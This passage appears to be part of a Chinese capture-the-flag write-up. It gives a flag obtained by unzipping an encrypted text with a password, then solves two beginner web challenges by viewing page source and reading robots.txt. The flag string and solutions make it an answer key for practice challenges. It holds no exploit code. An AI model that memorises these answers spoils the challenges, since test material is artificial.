(5)用密码解压加密文本,在这里插入图片描述

得到flag: flag{12sad7eaf46a84fe9q4fasf48e6q4f6as4f864q9e48f9q4fa6sf6f48}

web

view\_source

ctrl+u查看源码得到flag

robots

查看robots协议,看到flag的php访问拿到flag



